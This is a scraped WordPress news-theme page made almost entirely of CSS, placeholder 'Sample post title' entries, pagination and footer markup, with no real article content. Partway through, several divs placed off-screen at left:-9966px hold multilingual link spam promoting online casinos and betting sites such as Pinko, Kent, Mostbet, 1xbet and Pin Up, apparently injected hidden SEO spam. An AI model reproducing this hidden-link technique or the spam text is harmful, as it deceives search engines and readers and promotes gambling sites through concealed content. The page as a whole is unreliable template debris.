.td-module-container:before{bottom:-25px;border-color:#eaeaea}.tdi_117 .td-module-container{border-color:#eaeaea}.tdi_117 .td-module-title a{box-shadow:inset 0 0 0 0 #000;color:var(--news-hub-white)}.tdi_117 .entry-thumb{background-position:center 50%}.tdi_117 .td-image-wrap{padding-bottom:60%}body .tdi_117 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2);font-size:36px}.tdi_117 .td-post-vid-time{display:block}.tdi_117 .td-module-meta-info-bottom{padding:25px 0 0}.tdi_117 .td-module-meta-info{border-color:#eaeaea}.tdi_117 .entry-title{margin:0 0 20px;font-family:Lato!important;font-size:26px!important;line-height:1.15!important;font-weight:700!important}.tdi_117 .td-excerpt{display:block;margin:20px 0 0;color:#999999;font-size:13px!important;line-height:1.6!important}.tdi_117 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_117 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_117 .td-post-category{margin:0 10px 0 0;padding:2px 15px 0 0;border-width:0 1px 0 0;border-style:solid;border-color:#000;background-color:rgba(255,255,255,0);color:var(--news-hub-white);border-color:var(--news-hub-dark-grey);font-family:Lato!important;font-size:13px!important;line-height:1.2!important;font-weight:700!important;text-transform:uppercase!important}.tdi_117 .td-author-date{display:inline}.tdi_117 .td-post-author-name{display:none}.tdi_117 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_117 .td-post-date,.tdi_117 .td-post-author-name span{display:inline-block;color:var(--news-hub-light-grey)}.tdi_117 .entry-review-stars{display:none}.tdi_117 .td-icon-star,.tdi_117 .td-icon-star-empty,.tdi_117 .td-icon-star-half{font-size:14px}.tdi_117 .td-module-comments{display:none}.tdi_117 .td-read-more{display:none}.tdi_117.td_with_ajax_pagination .td-next-prev-wrap,.tdi_117 .page-nav,.tdi_117 .td-load-more-wrap{margin-top:40px}.tdi_117 .td_module_wrap:hover .td-module-title a{color:var(--news-hub-accent-hover)!important}.tdi_117 .td-post-category:hover{background-color:rgba(255,255,255,0)!important}.tdi_117.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_117 .page-nav a,.tdi_117 .td-load-more-wrap a{color:var(--news-hub-light-grey);background-color:var(--news-hub-dark-grey);border-color:rgba(0,0,0,0)}.tdi_117 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_117 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_117.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_117.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *,.tdi_117 .page-nav .page-nav-icon-svg svg,.tdi_117 .page-nav .page-nav-icon-svg svg *{fill:var(--news-hub-light-grey)}.tdi_117 .page-nav .current{color:var(--news-hub-white);background-color:var(--news-hub-accent);border-color:rgba(0,0,0,0)}.tdi_117.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_117 .page-nav a:hover,.tdi_117 .td-load-more-wrap a:hover{color:var(--news-hub-white);background-color:var(--news-hub-accent);border-color:rgba(0,0,0,0)}.tdi_117 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_117 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_117.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_117.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *,.tdi_117 .page-nav a:hover .page-nav-icon-svg svg,.tdi_117 .page-nav a:hover .page-nav-icon-svg svg *{fill:var(--news-hub-white)}.tdi_117 .td-editor-date,.tdi_117 .td-editor-date .td-post-author-name a,.tdi_117 .td-editor-date .entry-date,.tdi_117 .td-module-comments a{font-family:Lato!important;font-size:13px!important;line-height:1.2!important}html:not([class*='ie']) .tdi_117 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_117 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_117 .td_module_wrap{padding-left:15px;padding-right:15px}.tdi_117 .td_block_inner{margin-left:-15px;margin-right:-15px}.tdi_117 .tdb-block-inner{row-gap:calc(20px * 2)}.tdi_117 .td-module-container:before{bottom:-20px}.tdi_117 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_117 .td-module-meta-info-bottom{padding:20px 0 0}.tdi_117 .entry-title{margin:0 0 15px;font-size:22px!important}.tdi_117 .td-excerpt{margin:15px 0 0;font-size:12px!important;line-height:1.5!important}.tdi_117 .td-post-category{margin:0 8px 0 0;padding:2px 12px 0 0;font-size:12px!important}.tdi_117.td_with_ajax_pagination .td-next-prev-wrap,.tdi_117 .page-nav,.tdi_117 .td-load-more-wrap{margin-top:30px}.tdi_117 .td-editor-date,.tdi_117 .td-editor-date .td-post-author-name a,.tdi_117 .td-editor-date .entry-date,.tdi_117 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_117 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_117 .td_module_wrap{padding-left:10px;padding-right:10px}.tdi_117 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_117 .tdb-block-inner{row-gap:calc(15px * 2)}.tdi_117 .td-module-container:before{bottom:-15px}.tdi_117 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_117 .td-module-meta-info-bottom{padding:15px 0 0}.tdi_117 .entry-title{margin:0 0 10px;font-size:18px!important}.tdi_117 .td-excerpt{margin:10px 0 0;font-size:11px!important;line-height:1.45!important}.tdi_117 .td-post-category{margin:0 6px 0 0;padding:2px 9px 0 0;font-size:11px!important}.tdi_117.td_with_ajax_pagination .td-next-prev-wrap,.tdi_117 .page-nav,.tdi_117 .td-load-more-wrap{margin-top:20px}.tdi_117 .td-editor-date,.tdi_117 .td-editor-date .td-post-author-name a,.tdi_117 .td-editor-date .entry-date,.tdi_117 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_117 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_117 .td_module_wrap{width:100%}.tdi_117 .tdb_module_rec{width:100%}.tdi_117 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_117 .tdb-block-inner{row-gap:calc(17.5px * 2)}.tdi_117 .td-module-container:before{bottom:-17.5px}.tdi_117 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_117 .td-module-meta-info-bottom{padding:20px 0 0}.tdi_117 .entry-title{margin:0 0 15px;font-size:23px!important}.tdi_117 .td-excerpt{margin:10px 0 0;font-size:12px!important}.tdi_117 .td-post-category{margin:0 8px 0 0;padding:2px 12px 0 0;font-size:12px!important}.tdi_117.td_with_ajax_pagination .td-next-prev-wrap,.tdi_117 .page-nav,.tdi_117 .td-load-more-wrap{margin-top:35px}.tdi_117 .td-editor-date,.tdi_117 .td-editor-date .td-post-author-name a,.tdi_117 .td-editor-date .entry-date,.tdi_117 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_117 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script defer src="[data-uri]"></script><div id=tdi_117 class="td_block_inner tdb-block-inner td-fix-index"><div class="tdb_module_loop_2 td_module_wrap td-animation-stack td-cpt-sample"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a class="td-admin-edit" href="#">edit</a><a href="#"  rel="bookmark" class="td-image-wrap " title="Sample post title 0" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://usatimenow.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png" ></span></a></div></div><div class="td-module-meta-info td-module-meta-info-bottom"><h3 class="entry-title td-module-title"><a href="#"  rel="bookmark" title="Sample post title 0">Sample post title 0</a></h3><div class="td-editor-date"><a href="https://usatimenow.com/category/uncategorized/" class="td-post-category">Uncategorized</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="" >November 8, 2025</time></span></span></div><div class="td-excerpt">Sample post no 0 excerpt.</div></div></div></div><div class="tdb_module_loop_2 td_module_wrap td-animation-stack td-cpt-sample"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a class="td-admin-edit" href="#">edit</a><a href="#"  rel="bookmark" class="td-image-wrap " title="Sample post title 1" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://usatimenow.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png" ></span></a></div></div><div class="td-module-meta-info td-module-meta-info-bottom"><h3 class="entry-title td-module-title"><a href="#"  rel="bookmark" title="Sample post title 1">Sample post title 1</a></h3><div class="td-editor-date"><a href="https://usatimenow.com/category/uncategorized/" class="td-post-category">Uncategorized</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="" >November 8, 2025</time></span></span></div><div class="td-excerpt">Sample post no 1 excerpt.</div></div></div></div><div class="tdb_module_loop_2 td_module_wrap td-animation-stack td-cpt-sample"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a class="td-admin-edit" href="#">edit</a><a href="#"  rel="bookmark" class="td-image-wrap " title="Sample post title 2" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://usatimenow.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png" ></span></a></div></div><div class="td-module-meta-info td-module-meta-info-bottom"><h3 class="entry-title td-module-title"><a href="#"  rel="bookmark" title="Sample post title 2">Sample post title 2</a></h3><div class="td-editor-date"><a href="https://usatimenow.com/category/uncategorized/" class="td-post-category">Uncategorized</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="" >November 8, 2025</time></span></span></div><div class="td-excerpt">Sample post no 2 excerpt.</div></div></div></div><div class="tdb_module_loop_2 td_module_wrap td-animation-stack td-cpt-sample"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a class="td-admin-edit" href="#">edit</a><a href="#"  rel="bookmark" class="td-image-wrap " title="Sample post title 3" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://usatimenow.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png" ></span></a></div></div><div class="td-module-meta-info td-module-meta-info-bottom"><h3 class="entry-title td-module-title"><a href="#"  rel="bookmark" title="Sample post title 3">Sample post title 3</a></h3><div class="td-editor-date"><a href="https://usatimenow.com/category/uncategorized/" class="td-post-category">Uncategorized</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="" >November 8, 2025</time></span></span></div><div class="td-excerpt">Sample post no 3 excerpt.</div></div></div></div><div class="tdb_module_loop_2 td_module_wrap td-animation-stack td-cpt-sample"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a class="td-admin-edit" href="#">edit</a><a href="#"  rel="bookmark" class="td-image-wrap " title="Sample post title 4" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://usatimenow.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png" ></span></a></div></div><div class="td-module-meta-info td-module-meta-info-bottom"><h3 class="entry-title td-module-title"><a href="#"  rel="bookmark" title="Sample post title 4">Sample post title 4</a></h3><div class="td-editor-date"><a href="https://usatimenow.com/category/uncategorized/" class="td-post-category">Uncategorized</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="" >November 8, 2025</time></span></span></div><div class="td-excerpt">Sample post no 4 excerpt.</div></div></div></div><div class="tdb_module_loop_2 td_module_wrap td-animation-stack td-cpt-sample"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a class="td-admin-edit" href="#">edit</a><a href="#"  rel="bookmark" class="td-image-wrap " title="Sample post title 5" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://usatimenow.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png" ></span></a></div></div><div class="td-module-meta-info td-module-meta-info-bottom"><h3 class="entry-title td-module-title"><a href="#"  rel="bookmark" title="Sample post title 5">Sample post title 5</a></h3><div class="td-editor-date"><a href="https://usatimenow.com/category/uncategorized/" class="td-post-category">Uncategorized</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="" >November 8, 2025</time></span></span></div><div class="td-excerpt">Sample post no 5 excerpt.</div></div></div></div><div class="tdb_module_loop_2 td_module_wrap td-animation-stack td-cpt-sample"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a class="td-admin-edit" href="#">edit</a><a href="#"  rel="bookmark" class="td-image-wrap " title="Sample post title 6" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://usatimenow.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png" ></span></a></div></div><div class="td-module-meta-info td-module-meta-info-bottom"><h3 class="entry-title td-module-title"><a href="#"  rel="bookmark" title="Sample post title 6">Sample post title 6</a></h3><div class="td-editor-date"><a href="https://usatimenow.com/category/uncategorized/" class="td-post-category">Uncategorized</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="" >November 8, 2025</time></span></span></div><div class="td-excerpt">Sample post no 6 excerpt.</div></div></div></div><div class="tdb_module_loop_2 td_module_wrap td-animation-stack td-cpt-sample"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a class="td-admin-edit" href="#">edit</a><a href="#"  rel="bookmark" class="td-image-wrap " title="Sample post title 7" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://usatimenow.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png" ></span></a></div></div><div class="td-module-meta-info td-module-meta-info-bottom"><h3 class="entry-title td-module-title"><a href="#"  rel="bookmark" title="Sample post title 7">Sample post title 7</a></h3><div class="td-editor-date"><a href="https://usatimenow.com/category/uncategorized/" class="td-post-category">Uncategorized</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="" >November 8, 2025</time></span></span></div><div class="td-excerpt">Sample post no 7 excerpt.</div></div></div></div><div class="tdb_module_loop_2 td_module_wrap td-animation-stack td-cpt-sample"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a class="td-admin-edit" href="#">edit</a><a href="#"  rel="bookmark" class="td-image-wrap " title="Sample post title 8" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://usatimenow.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png" ></span></a></div></div><div class="td-module-meta-info td-module-meta-info-bottom"><h3 class="entry-title td-module-title"><a href="#"  rel="bookmark" title="Sample post title 8">Sample post title 8</a></h3><div class="td-editor-date"><a href="https://usatimenow.com/category/uncategorized/" class="td-post-category">Uncategorized</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="" >November 8, 2025</time></span></span></div><div class="td-excerpt">Sample post no 8 excerpt.</div></div></div></div><div class="tdb_module_loop_2 td_module_wrap td-animation-stack td-cpt-sample"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a class="td-admin-edit" href="#">edit</a><a href="#"  rel="bookmark" class="td-image-wrap " title="Sample post title 9" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://usatimenow.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png" ></span></a></div></div><div class="td-module-meta-info td-module-meta-info-bottom"><h3 class="entry-title td-module-title"><a href="#"  rel="bookmark" title="Sample post title 9">Sample post title 9</a></h3><div class="td-editor-date"><a href="https://usatimenow.com/category/uncategorized/" class="td-post-category">Uncategorized</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="" >November 8, 2025</time></span></span></div><div class="td-excerpt">Sample post no 9 excerpt.</div></div></div></div><div class="tdb_module_loop_2 td_module_wrap td-animation-stack td-cpt-sample"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a class="td-admin-edit" href="#">edit</a><a href="#"  rel="bookmark" class="td-image-wrap " title="Sample post title 10" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://usatimenow.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png" ></span></a></div></div><div class="td-module-meta-info td-module-meta-info-bottom"><h3 class="entry-title td-module-title"><a href="#"  rel="bookmark" title="Sample post title 10">Sample post title 10</a></h3><div class="td-editor-date"><a href="https://usatimenow.com/category/uncategorized/" class="td-post-category">Uncategorized</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="" >November 8, 2025</time></span></span></div><div class="td-excerpt">Sample post no 10 excerpt.</div></div></div></div><div class="tdb_module_loop_2 td_module_wrap td-animation-stack td-cpt-sample"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a class="td-admin-edit" href="#">edit</a><a href="#"  rel="bookmark" class="td-image-wrap " title="Sample post title 11" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://usatimenow.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png" ></span></a></div></div><div class="td-module-meta-info td-module-meta-info-bottom"><h3 class="entry-title td-module-title"><a href="#"  rel="bookmark" title="Sample post title 11">Sample post title 11</a></h3><div class="td-editor-date"><a href="https://usatimenow.com/category/uncategorized/" class="td-post-category">Uncategorized</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="" >November 8, 2025</time></span></span></div><div class="td-excerpt">Sample post no 11 excerpt.</div></div></div></div></div><div class="page-nav td-pb-padding-side"><a href="#"><i class="page-nav-icon td-icon-menu-left"></i></a><span class="current">1</span><a href="https://usatimenow.com/wp-json/wp/v2/pages/page/2/?per_page=100&#038;page=1&#038;orderby=menu_order&#038;order=asc&#038;_fields=id%2Clink%2Ccontent" class="page" title="2">2</a><a href="https://usatimenow.com/wp-json/wp/v2/pages/page/3/?per_page=100&#038;page=1&#038;orderby=menu_order&#038;order=asc&#038;_fields=id%2Clink%2Ccontent" class="page" title="3">3</a><a href="#"><i class="page-nav-icon td-icon-menu-right"></i></a><span class="pages">Page 1 of 3</span><div class="clearfix"></div></div></div></div></div></div></div></div></div><div style="position: absolute; left: -9966px;"><p>В <a href="https://as-pk.ru/ru-2/" target="_blank" rel="noopener">Пинко казино</a> регулярно проходят захватывающие турниры.</p></div><div style="position: absolute; left: -9966px;"><p>Коллекция игр в <a href="https://cadry-opk.ru/sports/judo" target="_blank" rel="noopener">Кент казино</a> постоянно пополняется новинками.</p></div><div style="position: absolute; left: -9966px;"><p>В <a href="https://as-pk.ru/ru-2/" target="_blank" rel="noopener">Пинко казино</a> регулярно проходят захватывающие турниры.</p></div><div style="position: absolute; left: -9966px;"><p>Коллекция игр в <a href="https://cadry-opk.ru/sports/judo" target="_blank" rel="noopener">Кент казино</a> постоянно пополняется новинками.</p></div><div style="position: absolute; left: -9966px;"><p>В <a href="https://as-pk.ru/ru-2/" target="_blank" rel="noopener">Пинко казино</a> регулярно проходят захватывающие турниры.</p></div><div style="position: absolute; left: -9966px;"><p>Коллекция игр в <a href="https://cadry-opk.ru/sports/judo" target="_blank" rel="noopener">Кент казино</a> постоянно пополняется новинками.</p></div>Oyunun görsel tasarımı sade ve anlaşılır olup, <a href="https://mikeandmorley.com/" target="_blank" rel="noopener">Aviator</a> her cihazda sorunsuz çalışır.<div style="position: absolute; left: -9966px;"><p><a href="https://prepod.uz/" target="_blank" rel="noopener">Mostbet UZ</a> dagi o&#8217;yinlar va tikishlar faqatgina professional foydalanuvchilar uchun emas, balki yangi boshlovchilar uchun ham mos keladi.</p></div><div style="position: absolute; left: -9966px;"><p>Постоянные акции и розыгрыши делают <a href="https://lip2.ru/sports/judo" target="_blank" rel="noopener">Кент казино</a> динамичным и интересным.</p></div>Rejestracja w serwisie <a href="https://przepisnaszycie.pl/" target="_blank" rel="noopener">Mostbet kasyno</a> zajmuje tylko kilka minut i nie wymaga skomplikowanej weryfikacji.<div style="position: absolute; left: -9966px;"><p><a href="https://www.mpwhi.com/" target="_blank" rel="noopener">1win</a> casino</p></div><div style="position: absolute; left: -9966px;"><p>Se sei appassionato di giochi da casino, non perdere l&#8217;opportunita di provare <a href="https://malatestatrail.it/" target="_blank" rel="noopener">Plinko Sisal</a>, un gioco ricco di sorprese e vincite.</p></div><div style="position: absolute; left: -9966px;"><p><a href="https://www.hepjazz.com/" target="_blank" rel="noopener">Mostbet casino</a></p></div><div style="position: absolute; left: -9966px;"><p><a href="https://www.brooklynbarmenus.com/" target="_blank" rel="noopener">pin up</a> casino</p></div><div style="position: absolute; left: -9966px;"><p>So funktioniert ein <a href="https://papillononfront.com/" target="_blank" rel="noopener">online casino trotz oasis sperre</a> im Test.</p></div><div style="position: absolute; left: -9966px;"><p>Les <a href="https://entr2marches.com/" target="_blank" rel="noopener">meilleurs casinos en ligne</a> sont compatibles avec des jeux en 3D pour une expérience plus immersive.</p></div><div style="position: absolute; left: -9966px;"><p><a href="https://threesistersofshineyrock.com/" target="_blank" rel="noopener">Pinco</a> Casino ve Bahis Sitesi Türkiye</p></div><div style="position: absolute; left: -9966px;"><p>Популярные видеослоты доступны в <a href="https://vknso.ru/ru-2/" target="_blank" rel="noopener">Пинко казино</a> без ограничений.</p></div><div style="position: absolute; left: -9966px;"><p>Fans of cricket betting find exclusive odds and markets at <a href="https://glory-casino.animalcityinc.com/" target="_blank" rel="noopener">Glory Casino Bangladesh</a>.</p></div><div style="position: absolute; left: -9966px;"><p>Le piattaforme moderne spiegano <a href="https://navydivers.net/" target="_blank" rel="noopener">come vincere a plinko</a> attraverso guide pratiche e veloci.</p></div><div style="position: absolute; left: -9966px;"><p>С <a href="https://polisaevo.ru/" target="_blank" rel="noopener">1xbet</a> вы можете наслаждаться играми в казино прямо с телефона.</p></div><div style="position: absolute; left: -9966px;"><p>Виртуальные турниры в <a href="https://school-azamatov.ru/ru-2/" target="_blank" rel="noopener">Пинко казино</a> собирают лучших игроков.</p></div><div style="position: absolute; left: -9966px;"><p><a href="https://dopdfwn.com/" target="_blank" rel="noopener">1xbet</a> مشهور بين اللاعبين المصريين بخدماته الموثوقة.</p></div></div></div><div class="td-footer-template-wrap" style="position: relative; "><div class="td-footer-wrap "><div id="tdi_103" class="tdc-zone"><div class="tdc_zone tdi_104  wpb_row td-pb-row"  ><style scoped>.tdi_104{min-height:0}</style><div id="tdi_105" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_106  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_106,.tdi_106 .tdc-columns{min-height:0}#tdi_105.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_105.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_106,.tdi_106 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:stretch}.tdi_106 .tdc-columns{width:100%}@media (min-width:768px){.tdi_106{margin-left:-25px;margin-right:-25px}.tdi_106 .tdc-row-video-background-error,.tdi_106>.vc_column,.tdi_106>.tdc-columns>.vc_column{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_106{margin-left:-20px;margin-right:-20px}.tdi_106 .tdc-row-video-background-error,.tdi_106>.vc_column,.tdi_106>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_106{margin-left:-15px;margin-right:-15px}.tdi_106 .tdc-row-video-background-error,.tdi_106>.vc_column,.tdi_106>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (max-width:767px){.tdi_106,.tdi_106 .tdc-columns{flex-wrap:wrap}}.tdi_106{margin-right:0px!important;margin-left:0px!important;padding-top:30px!important;padding-bottom:30px!important;position:relative}.tdi_106 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_106{padding-top:25px!important;padding-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_106{margin-right:15px!important;margin-left:15px!important;padding-top:20px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_106{margin-right:-20px!important;margin-left:-20px!important;padding-top:20px!important;padding-right:20px!important;padding-bottom:20px!important;padding-left:20px!important;width:auto!important}}</style><div class="tdi_105_rand_style td-element-style" ><style>.tdi_105_rand_style{background-color:var(--news-hub-dark-grey)!important}</style></div><div class="vc_column tdi_108  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_108{vertical-align:baseline}.tdi_108>.wpb_wrapper,.tdi_108>.wpb_wrapper>.tdc-elements{display:block}.tdi_108>.wpb_wrapper>.tdc-elements{width:100%}.tdi_108>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_108>.wpb_wrapper{width:auto;height:auto}.tdi_108{flex-grow:1}@media (max-width:767px){.tdi_108{margin-bottom:25px!important;padding-bottom:25px!important;border-color:#444444!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_109 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_109" ><style>.tdi_109{margin-bottom:20px!important}@media (max-width:767px){.tdi_109{margin-bottom:15px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_109{margin-bottom:18px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_109{margin-bottom:14px!important}}</style><style>.tdi_109 .tdb-logo-a,.tdi_109 h1{flex-direction:row}.tdi_109 .tdb-logo-a,.tdi_109 h1{align-items:center;justify-content:flex-start}.tdi_109 .tdb-logo-svg-wrap{display:block}.tdi_109 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_109 .tdb-logo-img-wrap{display:block}.tdi_109 .tdb-logo-text-tagline{margin-top:0;margin-left:2px;display:block;color:var(--news-hub-light-grey);font-family:Lato!important;font-size:17px!important;line-height:1.4!important;font-weight:700!important;}.tdi_109 .tdb-logo-text-title{display:block;color:var(--news-hub-white);font-family:Lato!important;font-size:17px!important;line-height:1.4!important;font-weight:700!important;}.tdi_109 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:flex-start}.tdi_109 .tdb-logo-icon-svg svg{width:28px}.tdi_109 .tdb-logo-icon{margin-right:6px;top:-1px;display:block;color:var(--news-hub-white)}.tdi_109 .tdb-logo-icon:last-child{margin-right:0}.tdi_109 .tdb-logo-a:hover .tdb-logo-text-title{color:var(--news-hub-white);background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_109 .tdb-logo-a:hover .tdb-logo-text-tagline{color:var(--news-hub-light-grey);background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_109 .tdb-logo-icon-svg svg,.tdi_109 .tdb-logo-icon-svg svg *{fill:var(--news-hub-white)}@media (min-width:1019px) and (max-width:1140px){.tdi_109 .tdb-logo-icon-svg svg{width:26px}.tdi_109 .tdb-logo-icon{margin-right:5px}.tdi_109 .tdb-logo-icon:last-child{margin-right:0}.tdi_109 .tdb-logo-text-title{font-size:16px!important;}.tdi_109 .tdb-logo-text-tagline{font-size:16px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_109 .tdb-logo-icon-svg svg{width:23px}.tdi_109 .tdb-logo-icon{margin-right:4px}.tdi_109 .tdb-logo-icon:last-child{margin-right:0}.tdi_109 .tdb-logo-text-title{font-size:15px!important;}.tdi_109 .tdb-logo-text-tagline{font-size:15px!important;}}@media (max-width:767px){.tdi_109 .tdb-logo-icon-svg svg{width:26px}.tdi_109 .tdb-logo-icon{margin-right:5px}.tdi_109 .tdb-logo-icon:last-child{margin-right:0}.tdi_109 .tdb-logo-text-title{font-size:16px!important;}.tdi_109 .tdb-logo-text-tagline{font-size:16px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://usatimenow.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://usatimenow.com/wp-content/uploads/2023/01/USA-Time-Now-1.png" src="https://usatimenow.com/wp-content/uploads/2023/01/USA-Time-Now-2-1.png" alt="Logo"  title=""  width="117" height="40" /></span></a></div></div> [tds_leads input_placeholder="Your email address" btn_horiz_align="content-horiz-center" pp_checkbox="yes" pp_msg="SSd2ZSUyMHJlYWQlMjBhbmQlMjBhY2NlcHQlMjB0aGUlMjAlM0NhJTIwaHJlZiUzRCUyMiUyMyUyMiUzRVByaXZhY3klMjBQb2xpY3klM0MlMkZhJTNFLg==" unsub_horiz_align="content-horiz-left" tdc_css="[base64]" input_bg="var(--news-hub-black)" input_border="0" input_color="var(--news-hub-white)" input_place_color="var(--news-hub-medium-gray)" btn_bg="var(--news-hub-accent)" btn_bg_h="var(--news-hub-accent-hover)" pp_check_color="var(--news-hub-medium-gray)" pp_check_bg="var(--news-hub-medium-gray)" pp_check_border_color="var(--news-hub-medium-gray)" pp_check_square="var(--news-hub-accent)" pp_check_color_a="var(--news-hub-light-grey)" pp_check_color_a_h="var(--news-hub-white)" f_pp_font_family="325" f_pp_font_size="eyJhbGwiOiIxMSIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMCIsInBob25lIjoiMTEifQ==" f_pp_font_line_height="1" f_input_font_family="325" f_input_font_size="eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTIifQ==" 